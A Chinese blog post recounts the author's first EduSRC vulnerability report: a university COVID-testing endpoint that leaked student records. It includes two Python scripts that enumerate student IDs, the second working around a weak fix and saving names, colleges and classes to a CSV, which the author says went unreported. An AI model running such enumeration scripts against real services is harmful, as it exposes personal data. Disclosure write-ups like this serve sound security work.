
记录第一次EduSRC上报
先上图,第一次上报漏洞成功,当时还开心了好一阵,其实也没啥技术含量,一个低危漏洞

第一次上报
3月15日,做核酸检测的时候偶然发现的,拿BurpSuite打一梭子,没想到真的爆出信息泄露,也不做URL加密,无语了

测试脚本
import requestsstr1 = "https://*****.xaut.edu.cn/educational/nucleic_acid_collect/getStudentInfo?stuNum="for i in range(3140131001,3140131050): response = requests.get(str1+str(i)) print(response.text)然后拿着这些信息就去上报了
很快啊,早上上报,下午就拿到邮件了

人生第一个SRC到手
梅开二度
其实吧,修复速度还蛮快的(两天后就修复了),但治标不治本,原本的GET请求换为了POST请求,文字用URL+Base64加密,但对请求次数依然没有限制,还是可以很顺利的获取到信息

爆破脚本
count = 0year = ""career = ""
burp0_url = "https://*****.xaut.edu.cn/educational/nucleic_acid_collect/getStudentInfo"burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36"}
def urlc(arg): return urllib.parse.unquote(arg)
for i in range(1,999): id = f"{year}{career}{i:03}".encode('utf-8') burp0_json={"stuNum": base64.b64encode(id).decode('utf-8')} resp = requests.post(burp0_url, headers=burp0_headers, json=burp0_json) print(resp.text) b=json.loads(resp.content)
if b["isExist"] == False: print("goodbye") count+=1 if count == 2: break continue
with open('tq1.csv','a+') as myFile: a="{},{},{},{} \n".format(urlc(b["data"]['college']),urlc(b["data"]['name']),id.decode('utf-8'),urlc(b["data"]['className'])) myFile.write(a)这次修复后我就没有上报了,毕竟还是有修复,但是嘛,修了和没修一样,估计也就是个临时工基于上边要求搞的。
结局
4月29日,服务下线,开始写博客记录
结语
漏洞嘛,可遇不可求,比如SQL注入,Django和Mybatis的ORM基本就没可能遇到这类情况
但知识储备还是必要的,不然很有可能就与漏洞失之交臂
评论